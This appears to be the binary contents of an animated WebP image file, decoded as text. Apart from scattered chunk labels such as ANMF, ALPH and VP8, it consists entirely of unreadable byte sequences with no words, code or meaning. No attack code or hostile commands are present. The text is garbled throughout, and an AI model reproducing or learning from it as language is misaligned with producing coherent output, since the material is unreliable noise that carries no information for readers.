���q!���(솻^�g<L�m�+��<�[�!��ۂ�fCT}(|�Oe��V�G/;���0a���k�%�,�G���R �.��� ��&g��+�UQfO���F��L��\�d`Mm����G��$���kvKv��u|��ݽ����F��E��z����${�`�z~��%TK*��i)���)tf�O����B��щ��y{�9�/�ֵӗ��1�yC��]<Z@"mM�:z-��mQvY�B<T�j������c�Ms���02��pd5�Y<dˈ�7�����{,{'���D-��"���Z��uIBi��Cv�ߨ�ח��Ʋ��Ze�m9&R�o���|Q~�[]5�#��~x�)�h�6T��+4��q�*��ai޽��S�Az�a�<�e\��t  �t��RS"^M��Pv�qM�H�Ea�עp��9�2�*��G(�j��m/��F���Vv��T&=�Ǌ^"eϮ^�,��o���lC�Wy+�o³�� ���ڀ�P1�U��|p6��z�Y���֟2���!��c#W�l����~9H�b"�uX�����h�'�q,/�;�a"�;������zM� �u�`u#իh�|r��#�O0#����,ʮ���>Z!x���>�ո����C�O�K� �
\F)ܴ>ι�Ŭ�ҹk�k`�Ӭr!�|��b�7#����bE��d/h�l���,�b��4����NYF����Ǧջ�RDl�@?/��7��*�r/`$TZ<�;�_Ng����������r�ؓ���2�k�$���&��H���8Ϟ>�<�|(�P�7%&�������0e�J�C�H�XR��GS-,Թ8��B��O�8aO�4vVE���i3v� M�&{������,�� \�������$�������n�_��;�����ų\���rk�7�j�g�mn�Bɼ���&^�}+���������u�g�Z���R��ڵ#��4u�X������ ����xx�����L�1-yR6�N�"��Z��D=!���i^W���/$�~3���D�G�nuθ� Wѿ�ճ��T�mX|)�l���ߕ�����5P��S��H)I�C�z'����T4��C�iS#��Z�=sh�r��4CDf��-7�U: ���G�T{�.j���U=4�)B�΂|b4�>j-�J�O�A�qL^C���]����5*=B�=��~r�;0)!5���R�V�
oK'P��mHːnɣ'W��#�@A��������@]3������d˾]���<��}�ΡE8�����=���j�Sc�S>��8���{E��S/�rEf~�Ǖ0ͽ,+����<�ʳ�#�/��WLh;��l�;5�"��0^l�j�Ę?�A��&�-lH�i��9�RRZ���_x��]��U�s�[ѻnw21D	�=~�����s���M]^FH��K��m�/�c>�*����K,Vq��R����i���u�<�~��>⃭`�;�.QYp�I��5��O˪����DBs��j�'�w�j�1�^�ʾ����q�����f�9G�A�8�no\=�y���}:f���M���`�T��)|�]�R�ZcsF�6��F�_+��_�K#H�5ʽ?�aݑ*�Z��MF"ׄu�Kҽ�.ﴢX��i���y����`���Y<��n����C L�<�$)|W0��=n|���<�hѐ�ݮ������È�[B�zo����
�O�ag�Lgj�/3a�������"��/�:�L=�W�MRxQW��l�{�Nx�@��ݒDu_"(�b/^-�
��r�c��e��� �E���U曇S�	c�U�� 3е�Y (�.g9�O 
ڍG��>�j�/��]t%�.pR1т,J;'�s:o
���\1�seQ�g��_�W!�i��#�\8����u����2}m�e�~��cg�O�n&�Y:��]<c�{�ECS���w���u�P��~�� �����YG{�c��NRʠ;�[)J�s:���F��^_������N\�onޣ��",A��YoF�,ѣ�ѽ�]�g&{�����5*>�K��^
:>�2޼�����5%�ή���3�Y�u"�Y"b���8v��q�e�Li_�(���r$"P_��Z|nc����e�s�a����p��a�e���BjZoZ�؎ԣu���U���GAToB̂�@������$)TO�[�������b��W�KH,Em�@7���X���$e:b��L�^�r�����Y��Կ�p���n�D�fNx7�B�4{czz.�/��Yk*\@���9cR�~uހ����I��(����[j-��Pa�LK�Q%��0�>�c�g+����@Gh������g��ֽ�3=�~x�]�3��5���]G�ji~Y/���"�(H� ����gW���~�M�[F�z�^��8reb?�j��k�&�	�c1
���nlX8WAB�*�dЕ��k��	V둬θB�#��wxIbm%�osA=C��</��&r#
�l��QL��fY�s �T������w�ǎ����f^P�W�崎wʴ׳x�o�t�u��+w�SAGj��T��O����$4�wa�$�Y:�$��+��I��.�
5i^�8j�su`k=��ڻ� ��1�0�ێ�>��A��>���<�Ѧ��E~?Z���_��Ni�a�I̟��d��ֈ@F��0���)���ܧ��"�o�l3�m�]���ꅒW5�z�糴ڑz��$��c8�n+^���� V�Ľs��������7?Fc|^�rU�ׯ�9��DR'�JXLW� w�I3�=*�*�eP������DG�ߢ�I���� J��2P�T��c=o��.$�s+����X?GP56�`E�Ǒ������\D^�X-܃G��!�	��rC��du�5�%��iS�[�vx?�)��v�{8�-4�s�h���K-�l�Ҁ�F,���6Cj?^�L!6v|fƓ��?�va�޿�aBu�E�M��-k�
S�ؤ"�Nz�-i�O�琯���O�nuYBm ��4�0�ˣ����p��8/��l��ɬ@0�ZS��C!=�?^�n �H ���
(w8��O�S����:oJ�>XU�2ٰձ�|SJ?>ڜH�I�"=���M��l>Bf9b��I3���3ԛ�x\�c�}�]����[���jc'���+��3��l�ڌ�Q�����g��\��e���j�(�Ռ��$d�j
���5��D��������0s�ʼ!��a��+~�,�ow;��:�*CX\��k����r�ԍ!s�ܬd�@�r w�d��U��u$6LܖQ_ޭ6*.�q&���-�e��|�� �]�+��*��%�!�C�?�࣠�}�`�_��ہ1h�9�`}m����ӲѦe�\��Pe,�o�'v�g��zX %��z����Й��@΍5�H��b�sF�c���<����Ú�F�]-��i�!gs��0�0 �aMoҤ~)I6^׫�$�#%�E�{)�t��S�щDU��A�~���-�%��4����9�m�<�s��@��2D)e��A�m�]x�:�DW��.5��PZ���� �p|H�dk��WnQ�d(�&���~�`�$Do����J]�|-�z�⋉�>�.�:t��4Y���Ó�Vn0���j�F���0���f�M_�/H��|��0�K�q�����UGV��uV�����w��ip��1<�CKw�n}�)��{��3�lA�|r!��N����Ld�
����w�U�}�2J�,=��u��ڈ~����[�.��̺�O�m�|.�G�'b��|5�̄ۂ�����8\Tnѥ����8!��f�ԟz��d�ڊ�$d!�����lW�j���t�*&NWM�x�K���_ZI��˓��/�P����#c:�'���	r�~�+�/{W�"Lg�<2�Jq!��w�\)?�?���|ĞƂe��!�R��#��X =R��ȡ���J�g�:|=.�}Hv��j�ɷ�wsldF�?�9"� ���6��ך;3Dą����yt�q�g�����r��cJ�;i�[*S)zpU�_!�Z��.��-V�=��a��bt?K����v�e���.�WF#{�/�j�R�C�v(~7`�Nw��hw�H1W���H,�e��<a�{�`1#|��0�/F�2���D�]"h��r��Mhm�Ua�zKS~*ew�<NًO��:�D��g˻z#�|\4��B����?x�| �
�S�]�a���#z�ldCs�ӧl�d[�V����@���k�ID�m�_���q�rE�H���o�����D��N,��{�}}Sy�F**u�pҗ�ȈT3N��z����َ���ێ��i�iC4I��>�̮��X���B[޻�y��@6}�T.0�g�W��s����G�l��w�5��w�����!��n�SLLW�&�C��/F��	�
��ǯ���w�x:)'�3�ܜ�7���{#��~���sI��!�z�h�|� _���ӾC2s��Q	����_�{��-E�!9VF,C5e�[<�q����6��H)��l�K0�hӥ�Q�/m6�+�����X��^߻�A��F����~|!`�S���F�LO�l}�Z���-:���
��K�;O\�K�X��z-Hu��ֽ�����Y��A�	j�n:v*�d+4q��B!�d��;$�Sܲ�{�kq������r�+��� ���-|IlƬ�Ƕ�ٳ�L��6M9�_��t��aI7�{g��Y2��?�i�@��g(�X܈�@��p����� [j�Cy���E.<�ە]��wg�u��v�����5�&��f%���φ ��o�������ֽ�����H9m�n�*�F9���������>lf���?�E_)ӵs��;�e+��H�wȗ�e�`�'T��PB�b�B��H��S�H��랼�>S�b�-E�=�Yj�<���ׄ�Uq3�ޮ1z'H��ov�N��gtF�"����*��;J�R+f6�7,����3�>�����u�ٲ8d�)����v��n	��t��c^V�H{ E!5�&� �J.ݪc���ϠTɉ��z��@[nC�M�L��G�o�{����E�qm���[-��Ы@��S���R��<���fBtx����ì%��#I+�v K�!�w(�\��/AP�+#I�i��VMذ��儳�mH�����ф�q�DI'��%ͫ�BQ-#�~�	�
��;*K�J@zZϽ�5R��%��e���6�y�����"�n�gf�g�@�|�sg�/�/��,���2��\�
Q��/7C�_4DK8��\rJ�����x���d�O��� Cd�y�;��{=�R�4BH�Dj�'y��EG/W��X���8����yQ��(���[0��x'|��kl��D��V�alte�'^<n����A�Q�y ���z�LJP?�@��F��1�Z{ؿ�SA�Q">�e�f�4	�̮��]�#���Om��F����u]װ�w����#@o�*�J4�l1��7'^	ɠU�� ���E�rc�z�b*�Ij{�:m��Q.�}�z���N��E5��8�?��y�| Z��   ANMF�!        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 p!  �u �*� � >�<�H�|�� ���Lm[�c���r�%����֝m=�?���U�P������Y�c1q�į/��������1�����ߡ|������#�/ƫշ�����\�����������_����o���G�/��^O�����p���t=������w��#����|��/�a��w���/��T���o�����i}�� �b�����7�o`_��޿��d���o������}ҭ�����v�]R�\�)d|QH)�v�Q�N� HNY�	A�>����A����33�~1塥P�#�d�a�am֎�����V$BL�n�~MU� ����q�\��/� n�>}*��;�1�|[_�-r��y����"g�ʹ/��@�@�Ie���[Q�V�z�	0�B�_�\8E���	|���������"�c5�ç?p߂P_�K�����S'���A��4��0d���v��mw�1�%��2��Q�/!�+K�k�9�9
mP�E��	�ʐ����u9��
pғ�왢�rt�%]Y��|-�E�6`��O��!LL
a����ⲪB�N3�q�u��WxD.'tb}�RO.���u3R�2�Q]w����RdL�k���uF�JD5�����y{8F�7q�j�H�NP.P�ؚٙ��K+�����/ ����2�2�,�Q�\!o�7+ǎ��~��7ր���~������~�O��Oj<�����!�4^�I�1G��������@�Y
��/tV��7Eք I:�����Bi-8$F�h��ZLۻ�$X�W,��T*ayZi�(v��.E��"�4�r��zeS?�%�V���/����Ǣ���5(E�_��AMx��F��n�}l��B#��h���O	L��³�)�wxگq"�eX��X��S�4��X0�`|2t�\B��?�)��f�k��d�f������U�H � �����5�"?����e�v� � ����RMoƥ���P��+�3����{q}`��;���b~V���u����H�W^��&�9uw��}Z�v���,��,����&����I�?İ�6'��'�BFڦ0�S�h�ڣ�	��Y��ډ�J4䕳���1x�}��#p��sz+��D�׳�'g�gEg>>|�W;(}v�8F��_�Q�#��R����8i��ʳ��@�d�S�Xr����pf��X�&7c�>�<@r�BJ�h��fws�P�{)�����'a̢�fU��Pwb8��eꯨi5��W�.����X�D1P'�X
�DR�͊VKL��n
Ks�N����^G��j
Y\�a0��^LM^f�[��6��:���s�[G����Vwg�8�H���Qu۟�(p(�6�bÏ�Md���ޑ�g����_O���'%��ͦ�f8to�[+�L���y�m��>���j\�>���m{p���Xĳ������'��~�����q�x��RZ���׉�;Y�ڟ�(S �2�T��� HC;��]!=���;��o;�0Q|�f-K�U�QifJ�~������(�W�ëm�#��#;��5!sGi�eM\q�vi���]�5��cvƎ����}��7�F���1�3��G����OMP�L�9�{���r�	���Zy���zl\k#�N�.j�$3��׳�1=*����`���TѮ6C_⊘��/����;d[���?���4O�2^��cp�XN�ğ�!{16��>F^�f%����U�m�O���KpQ01���&a⧮N^z�S�W�a�m���_>�:H*�C5]4s�|^f�vP�Ν� �4�݁z�q��r����hu��S�2P0�*ˬ'�&'_�{�W����	�ݗ�e���	�熌CCp�vle��]@}�o��=s��&�Ç�L"Z9Es�C���\,Ģ�Q��
t����s��uk^���4z� �Ē����ż���Da9v sܳm�X�i;��b/�k;������� �*�v%^��P~O�ӲK��]tЏ�K��'/��~,N�el��g����I��K�x�&���0 �T����Q�����Q{���C��E�ޖ����RyST�Erg6Iة�ڎ�3.Dds=Cde�y�����+f�X�f���^�v�e�9@7�bm��r���YXk��̛�)*6����cf��Z[�5��D���w���&�ܠ�k�XN_�0��PxY��ͼ�[^�+x`8�_WD�H	�g��,fh��ґ&�AV�O�(�߄��Q���Ҝ|S�O��������J�,G�s�6`>	!�T�+�����k� �Ϻ�r���:�v缷�s���;(Dtv�P�}}��	$>�~�"7�޶��.�eV��
7�hoX��$/؎��q����B(:�{��j��a߀9ѥ���{A5����j�_�w�R�F?����?��nG�w�@��<Z#un�6|N��D����3ܴ�8&�Q*a<�1.?vG��D������`t��#M:���לM�\��'ۼ$ev�r�/f��@@�� ��Oww���+Șӈs�
���sk���� T�NJ�u8��x-9���X{Low�KB�� � /&�r�
�A�RG{O �~�����a��J��$>_{J���G\F�\7Y�wHN����cn~+ս����B�<#fR���PV�����v��>:;��-���N�����(*2�5I� ���GN��@֋_�1�4�iP��*=���R��P��/Nj��X��L�k�-
�VR�n {w��k`
�A��'�Lj�Ur�S��@4�� /=� �D�Nc��9���aa�ؼ�#yG*�@F���,����[p��i ,����8���P�:B��- �W�#�H�����Ƕ m�l�0�>^;7�+��Df�O9�@(�P�`ߋ�V칌��J�h,�I�V��av��D)��NX��i�Y�^k�ۧ(���D�|��^���	�s�CL	6Qi��b��,1��g6D;/���`:T7�$��>K�����Wi�.Ѻd�(,�}�9�/"���_�SQQS�wH��a�~�ރ <�y��1��c�j�Z%�����oO���H�hΘǜ\'��@����r�u��j�iB�}�||.Q�����䟐N&��d8tc�8n��ߖ�����R����>;�bs-3Q����'T�(�!=�[ 6Ei�A��??���~�)�л6�� �~8uׁi��U�I�>�R�A��9����C���:C���K�e��f�rǯlP��鰞b4)�	&	r�Z#�l[�2�/�ϼ'����'����x�o${������2��]�X�,ܲ����Aja�%��+W2y>��d���������������@D)�F�5$W�/�����.�%iȋ�CQ�䐨���G����9�P-ߎ��j��N�$��Ql�t��U!�o:b�Y2��L���{/���i�#���{	p#����wy���H�HH� �Y=��o(��9X㬈X�ɨ���Ͱd�kzI��,3�!W������r���Rm`�d-?Z����+��n��Z*�pD�H���Z���
��u�6�=�hix)����\B�U� \;�/j�aI�2=0�7ݪ��&T���2���v�4��5��\�*.t+�ST�`<12�nH^��婎�/�U����p�������Ȣ#�~@zs/x�C��R��y`~zֻt����&�� �pƀ���+$G$
D�k�k���-��7p�l�\f5P"�1̇�Wk�sy7��-a2A$�������ͯ���é���w�X��8A����]>{��i�8��Ax�5CB�X i�y;��l�Z�A䄃�"��O����;-�
a2��vX.��X�L?v'�k��e��2�F8����Rb؎ƌ��X�/�6�Je� J$S0���)3�����j���ѝX�ɾ+��m��d����j����l֖p�-��q��w�B�Ԭ���I��*[.�&b�{�v,5+��}Pd6��� �O'fh�㫧q�_Ç ��ݾ9�}l��X��ϡ0������s%S.0�%���5bF���tq���Z�Q�gm=�7���E@�u��u�/q��r�Z�r�>��M�#�-���:��i3L>�C%��'DA3��@�}�~m�c�����N�Q�%�c\���O�:1ێ_.|!f�[����â����Ru�2�����c��<}�s�tR��L�J7Z-ق�6~��Mo��Ex���ʨ{!�h;ї'R�S�`��'U`��P?31��(K�a�"��Z�0?��=��W�/Ę�Dm!pC�;�vAt���pp��_WB��������x��<G2v��͹I�m](
�@��i\��9������e�����P�NR�Bɛ��*��Z_N��?ĸ8]�
E�5���3��1���M1r<pQ#\I���M�{w�[��bfa�Oi�T�����x���_.˙��TBc�F��x�Ui������*�W$�<m��O������G	�7DuC4�����g�.���߫6��-a���v��,YHvw>92y*�l~c,�C߫9�lp���a��1E��nA�/o��,T�?bN����!]F������/ Ӌ�*�#��oȍ���M�r�>7ߛ+$j�1��D��$�Ǥ�7�i$�~0@c�����|��>�r�v5;�(��ڱ?gj��i1��o	��H�,-V�ZR�B��ћ�-�h��;B��Ӆ/�IƮY��o��΃Z�3'����<a�W�}`��#��-�_S϶�t�2/sG~t�f�&Ō-��G(.�{��uR�l�\�;j��џ�Í���2�������CV��CE��)T��lZ�J�CO2��T���ZX��"q��|57lXHuCV�7l�_=�"����%CI��=���
90�G��#���z'���-��K�U���3a��S�ѕ�$�o�n��ѹc?=�E�~g?1�,c�Y�2#�~?����uY�Uނ���[Zɰ�+�	!I6'�BM��SO��5�F_�َ��?�DPp���m�`����[�?%�.���eO�����[�a�O]��0���8�	�hs��������M9�<#|���9��]<%��Sv��q@pS�1������!�"�'yX&k�qE�F�'��A��xr"���4_cTű��{�&cQ�B!��'y	�'U���z|���<�x�P�0��/�U���oURl�8A04k�9�e�]y&M���2/��N���S���g����^�DJ�K�W-8+ՂK[��ɤ��W�6�6A�7�y2˗ٌ��~�R��{hC�_�8��d��i�n�<�~ѵ?&<�g�Bƛ�¼�_b�{�Q�Ne��E?�zu 	$Et��R�FYY����_���t��A*�y>�����^�O�x8���G��9�zi�����*sr��9'�>1w���1TN{"��Tĺ�b��
�G�R.:�"���ʻ����#�dY!-'z�z�+��(R�tR��%0��}$9j��I�};<M��jҾݻ�?���c�A�8��!�G�.Nڠ2�AO�S�֪N�w��(�ٷ�"@��\�[�T�b��JȐ��l-o�~��mԫQ@ZI���,.u�"��O�0��:��R�3.rY��n�x���r�RgY�}\edε�� ��2���`��z3����I�s�rC. �y�:6 E��k�%.�-�3���a1r��;|���+i���H� J!��+��Jv�3�t�����Mf<@��.Ϊ�c!7�V}�4S�Q��p�"�6y_G�x&���VH�J�=��rO�e��esɱL=�]2�"�������n��r�8�?/�!(�3��3��v�]�f)��AL�2��`��T8_/"�hn�����n���k���(��X��R*�����7���d����� ��g/L7����w������U�������H3�ܵ�0��lvZT��&Z�GZd )>��"��O��Z���/#G���&'�c�!�j�;�H0,�똟���x�7z'C|6n1�P�񂏩��?��r&��v|a�7�J�|a����{�O߅��M'�'�]#�
֢�1T��+�X�~��_�r�/��XU��C��;�V��*.r��Ze����is�Z���_fcy4d�T����S
��s���hY
��g�6U,�V)��T��"���;�
��?�-F=P��0�!֦�>��B�:����u�,GPO@kURF�D��1����$ �O!�Ʌ���E����x�˧��a�S�(�1�-���yr`p�ba��y�Y��W��o+; rC"�i-��fn���Ցᴫ�����N@.KG��go�1-E^VW���Ȋ�bU��`�EWS��0W�e^(m�1P�:��zq+"NR��M{^bX�y�e(��0����a����T'��T��U�I̅[�֘{��~��D�Lq��m>�ͭ����)��ɲp퉅�5�_��%��tr��d��?�*d?���
���E��>m)�B� bz��9B-�lv���z�r�q΄�cu�(��1AX�[�[�pE��A��FU���%��:~,��3- �{��|̍����B쁼׻l�9��o�2��~��e�����n�p�����c�0R���/� ���-�8���3^ueꞌ��Î�Œ�K&���WB�o%�L���<���(#���kR�P�_�0���$����r�;�dNNp`�?`\_,e�n�R@��?�x�r!P��=_ �ԡxz��ys�s�;�F�zu�Xi2d��n�q��(��[$ �p�AQQ�������a���Q�K�>����֖��;#���2�R! "�6��hcn^b�{�,�Rf�R|�DWṨ���kwx���� @:Â-M=?�p%�g�AЄ���L���/\_����v�ŮRi����%��*�RY���DlWO���A��.���v��c�9�p�c�-�Kh�0E�б�e�R�g�"%���@B! ��~�C�-i��)� ����/Ol�|0�����qڑ:�����<�m�-�hIr�.B�K0%P%%G�l��Aކ��pfF��i�^#�_� 퓅DqK�X;�4�ׂ|���-�qہJ-h�k�D1���{�֦dWׁs���~y����{�k��7��ܑ�H�����7�V.���+�i�;5t���#�aV�ӻ�������WH 䎍,3{D!(\Y�'����U�{A��N˵%��o�xRH;0�>T�P�L�c��᳞$!����zS�l�҈��жN}^+��O�B55ڟ��̋u�+6� ��뢝!�fS��`�H=Z]�Wj� ��I�@-f�d��(����W�qB;&9�!���3Y���Jjٳ��16�~an�Nڸ���4�$��?O�O|:�}(�v4#�5�$���k�U��� 2 �f.�Gp�W�^�/�����@ťɸ�x����=��/3	۾q��Ė?PlB���2�)��!>F] {d@ߞ�_�|a��h{�%S�e4��W޿d|d.�LEC�i��ϷR�&uZ�؆J�")�q*
l�+r���`��^{y��^��딷�[�3�#Lo?0�Cn� z��B�Kg�8�"�׀�F���j���6u;��֙�m� N�Nw!;�R��x*�-��pܮ�������t�o�"9֢*��t�/����Ҟ��>�a8f� g�$�.�|���S�8��D�������ҩ��ߙX>z��i{���r�7�� e.ː�f��j���tr
��[�^��P�<z��\�m�����ElZ�T�^LA+�M�J��/�Bҫ�h̓Lv��l����>�-�{?���7�6���c�o����m\+��q3����rf�\�-�^��NOh3�6�[�r[�y=�����!�/%MP��7�5ޱ^$or�P��X�4�:77���^[M�d��a�E�����C�X�G)OE���j���&/�&�LS�/����9r`����I1�o����J�y�>��n?�;Jh���}6��S�ii+^!Ჴ�&O�4
����S��K(���I���9q��y˪��-Kl>;" �1��y��kԶ!*$4�#U�T��]�*;<{��S#m:J���ſ��Ćz;�i�	�3~����<KG G:��,�'iZ����������o�ڔ��8_���w:�kG8aX9C�,�%%P9;\�g[�������/�i5&����~$
+�΁
��:�0c�P�`*�鿢BW����ra�zCY��
�w��!2i�%�n��៕�V�.W!:��?�����"�$	�dV��P5K�0��f�6�V��x�~߃�!�_0�F��ފ�hD���]�t������͸ ޔ#M�K��H�i�����|�)��S�U�﹠��@�I���\�[��䃟{������
.#�  ANMF         �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 �  y �*� � >�>�H�zÀ �����7���X��������ֽm}�?��z
u�������؍����U���^����|�h��������������'���g�o����\?������u�9������^��������~����������V�¨���7�W�-�/o�i�w��ܿ����?���@�b��>��~�����/����#�g����:C����I����?|����~����O���"0d���tO��Q"t�>�u����y͠��!��!H��P���C���Tg��7�s9�WSh&��IB(Ʒ�!��������r[̤@)I_�DP��O�|=�d�&ji�k����`��	�X�����rJ���7�sh���W�$x/�#�[�¿r�#JA��n����<o[5ܪ������"*�O�i�ᴵGGr�jW���92�>��R0���A-7��;�0Xh	,O���/�O�ܫ�y�x�,Fb�$
;A���ˋ:DÆ���9݃����
��8Mn��}
^��k�	���}Eu�r�y�E�>�����R����&船5��E��}n[�[��}L*~T��.���7W�H }���8���uc�O=�Q_Z����o��K��q���<���
�+lH�=��'����&��N9C�cPr����͡�:x{.���~:6×W���c��'Y�]��b�i��R:��/�vF>x2������E����g�ͳ��?sGr�5[�H?�����f��h���<��u�p!�;:�[J8+{œ��o�!R�F2T��>=������Ew[ݠ��_�J�V>Č���݄��� �j�z����Q���NP?�vS�S�]���KI��ai��a�����U+�L�$ߚ'�Bd�D����5�`]w�hLD�#�?��~Qcj�s��OG�Ъ��xn-`��4�~�@s���º�{��̙�o�Z��  ����u����?����ծYƟ�?nֽ�]�h~%�d�wߣ\��;�ͬ~�T��R�Iayq*:*Kn#%K����F����~}�0�3�;�k�`I���:ԯ�.2��#�t��ך��?�-r�]L�{�n��'�m�y�~��e�s�{��*�`0weUIQ��B%+V��^�������ݏ�֦�{��r��f*�9�0,?��9Y�������x���`�P�v,+�iD�-	��?9���a �1������=��M���(�VU:g�!�7���0Ϧ��G�������g1��r����TV�"���^esn��\쁞��������"ލ��&}P�b�7U�܏ʼ�¯S��k�4������r*����#Z-���
�
ob>L�d��V�E�n��_!���\�M�\�L �Z�x��nrX2��״�Q��ڝg�9��'�KC�Un�Y�g�-fM�|�ky���Z�������08q�oWîZd�/D	�����^�4�ɝ���u�����u�����M�g����/��^S%�[�H�;�;Wh�q �`+kI� ̞Ac�мw��� |�~�����۴�NX�ʙ��s�<dU&��������
TyI�(LH�
��٘�A<C���#�҅q��8��6��*���3k�,�k�}���}��t��9��]�3�+�C�k�ۍa����F@��W�ӌ���ٵ����H������ӛM���q���_���FJЇ$	S�k��+������s�g+����Eh��Wy��%��oc9+E9k;�`�A5����9��e!�|��GP��^o�+�]��wy�3�F��X�?�0�T��fw�LQf��f>,{zۼ_�hd�sF0�����[�\�Y�"�h�A>��}��Ww��߲Dӱ�%�L��ᣒg�nю�D�`
 Y��12���L���w�d���w�����w-������A3<!��aa0����q����m��l�h��i�9m#������CmO�Z%�Y�Bd�*
EQ�bw�ݼ�{X�Z��R�W [u��Y����:z��8�z묃z五�����h��c�L�f� h�l]�7�!�צ�ϫ����M �p���k_���0��<L�+d!����a��h ٗ�V %e8*8s���l%}���}C�Gp�ϑ_{z���ž<������z��~뀂�D�C���H�m=g�q�1z\��7��px���DWl��ѓ�S��&*O��Jg0P^��3����|�ár,5�3ÆA�i�>Z/O�Qd� ���*t��5$�� >�N�]Zj]��0!I��h0��6�=���]�D�\�Ce[�nb���S�|�	o8�\��ư��s=T(��&��b~_k�ʨ9=�����ɖ�'���-D�`��b�Z�~��ʼ&��l�&<s�8��m��z��5`�\H��Z���[H�4�7�%�g��nh8�.�h��+�L����7�ᨑ'ww�h� 1i��>[�L��}8�vB�"�m��)��;;�� �Θ}�N�#u���.�i�3 6˦���J1�i#�D��\m&?�k;�ď�V-�l~�@�0��r]z�6���ww7><(�Z��cSm�;���]B�YZ��e�!wm�U�E��3�#c��4o{߻�[�}@kd-��zpTus�:Cj$��6Ku[�'����}�!��75��f#w���zI2^���8���'~��
�m�q��	�(����k�|f����)����<�e!�ǽ��V1BG�����"&1f��/��T�wif�O(X��3�M B���u��T�ݻi�㏢g��O�;���E�ζ$�<�W̝ђO�WPW�5+�+���꥘�s�)��ط�re�"�#��H���m�V�eζ��A��/6�'`�y�M�3]�>5�χ#��_�(�����o�J|UG$q`&���[�$�d���%RU~*v��v!A�?"@U����ԑUSTy��5�8sS��E��a��/�G�`D������x�~�{T2J�1�D*
)o�9��$f�9�l���y������`�/I��N��H�c���f]�||9ה�	w�:%�OE�뤺��2�T�^V�>u�s��b��
{��[����j���ggͮ�g�b�e>G�;}�����q��������@�~Fe|��N��H�]lV��y	:3�U��Sv�a,��| Ȏ�cI{�����J)����0�U�7_9C��K��-Q���0q��Z\����.�n���Y����R������v��yys���/����l8p�\���s`ɪ�w�~���2�bt��\R	W���j5�Rkv[��ۃ���y���[�����p�h���������jO������V��q�tY�������v벦pb�5�G���<� '_-�#{d�[T ��gԅ���)�$�I�3@�q?̸�������g�̎�V4oI؍�ټ�l�� ��D0l���(Rዒ�]�|�`Q�T�J�	&}���P���������Ô&���-:Y9���M0Va;�ev�����E���^uF�0P7�xp�b������!W�G���m\|u_�1��ݔ�n��۸D��Q��������%R�e��ZA���Sj���u4�r[�
��T$�$W�������f��b}�C����'I��F%�냷R\�]ȸe�(�cM��F�@���)��l����O 럃�xƒ ������9A��sy��_#p�zW�Z��c�	��i����	����ָm�Ў�u�6��1����V% �|zA�k�3��>�0F����u��P�t��2�V]��I���k�9|;��;���CG[�0k似���\�A�.�����;
���E�T��,�)_N���R?[<1�ӷ?�P
�jpo¥����N�Iw����h9�k�i�����d�q�o�S���})ÍZH����(P���bi�3�f�������JP�Nj[��!C%
�H�m��j�����Ě��.2MʬtS��� 3�w�0dG۟!���]@|N�UJ'cWj,[U��[O��Qͣd34e�� 0��|ԇ�w�����}gA�~G
q1;�9~G2��:�����S=u�eq_C�c��+�.�kߒ	��֬#�:�[����UQ�z� ���Թ��8���o�����k��7*tj����;��Cɩ�!�T�P77��}�s{?�"k�3���
+޼�[�UvK����+^	����g��p_������d�C_2b�o
��6,!���$ɼ �RO�}jwߓ��bey��D�u�}�y�Y��=&�� u�Ŝ͈��ܝQ�����0E'��w�H(i��*/��[�W e^Eћ""e ՔwuD�T�\Ŧ��tJ�>�KZ�x������������YWI�d��SP�:���%��y�ƕ��}W���\n���'P �a�ܼ6�D��*���妤2����H���@�=�>�2C�bߵS�W�E�$�	l]aȄ���Ӆ^�׮į���	Kfצ�\SjX+���ԯ%3��KO�0W�ª4؟	s�mĿ��
w�9]�N��\�W��nDf�y_��l<$��Ơ��}H�R:��	^�nV��G�:��o���jӚ�)�<W���X�렬Ly�к�BJTG)Fl"�N۾Z�;hG��2�[��B��}�%�B /�
ꈸ��-~��.y��~�T:�������ty�����hf�Ԝ	߬pg���4��r\,Gg��jӆ(�O[�W"�܁�g�?ʅS�{�)ᥜ��=���eL>��?�`���ըV<;N�};�5��5����������R_�V��/�̲��]FƵ�)�E�p��H4�Q���|X��#&�4�g�Z���R�YE�R�g~��ũȆ�6�!Ae�a��/;��vM�uT`?O�+��ݫ5Q�i@[������&���x=�:�,h!��<��Zsz�h��ӄ�m��=D��pA�DAײ��t�~�ւ��&�~���ݏwRX8-�զuw��������ԇ'a��eh�٦2�V:x�۟㸂�g�;�؏���|�&h���;#G�A����a���4�!�ȀZh��2x	�ֹٔk��SC��$��vn$
AI� �r]t3�d�i�;��;��s���v3(���[gS}�hP�Ϟ�rכ�WnQ
�S�D���E .��>�H��4F2��3���p�����q����-v��E\����>J:R���<���dpP�g�˞/V?9���z3h��܌�1Z@��.��lƼ�U�@�#L�>n�̾f��r�>���#����)�R!��fٗ��|�\B��.?/�����D�-�\��[k�ﯪQi�Y�)�Z�#��N�F]x/�zz�G g��������ƭe�A��Ae{k���-3U! ��ߧ+3���g�t���Sdq�}n�7�v�T Z\7�6�Ւ[��Ĥ�� �#8Þ�OV��.@(u�YZ ���8ٶ'�����⽹NMu�b-�{��8񋻚�a��jl�҅8�HEI��#���7��?�H�Su=���\x��*��]I��]�x�?�G��ڔ)o.����O�ڶ�ӣ�B6���ۡ��v��-j�
 ��+!��#ni��`o�%I����P��2Ԝ��ƾג��9�����7�h��/_����#e�	�Bܞjo�_V����M���j3y�jp��(޶9O�
c{]�~��&"��]�����EC*���wО�d�M?/�@Y�ys�@n�u�w%[6����뭀}Ə �IJN����H\��=��A9=)�;qe9Mނ�no�_	��h��延{������U���v���PJ�r�˹�WY�D��<!�xC-��M�!X��r1�Ͽ�������Ƥ�n���;��G!��}p�5�^K^�{��B>��4���H�����?ݪ�ßO�쑰��_{3`�_�*4��,=�vH��YT��B�m`K<�җ_b��{�OcsVF�
x����v���trEĬ= |�f�I��Q<J&�� �Q檬�ѯ/*^P����Hr��甆w2��^J�Tm&I���h�$�N�`�uT(����a�$%a��	�ޘ��Y[y�؟-��D�F�`�{��C�2LK��s�����Igx����^:�K�n��{����	.�r{�nk�Z^c� �8HB��#���|�!�+�1���5�t�Kezʯ>3	u�{A�()Иn���;��m�-#�;@�Ķ����d�4��4y$R^��H�Fr0���gK�q����e��f��]gb&�6(7�/����d��F���ڟH�_��$6�j����Q5��\���O[�-8&]<��1ьՅdgp�}O��L�88)˵[E�VD�i,0Ε:ѱS]���l�+�����{�)FGV�#�T5��؛�EM��l "\����
�Y�t�o�z��'wy�O�>��0�91���_p�8��}�i:4ji�C���7�ܑ��>�N���l�3'�V����j�����rdH<��|��,�'�Z�����7�����Z���:1�����I����M
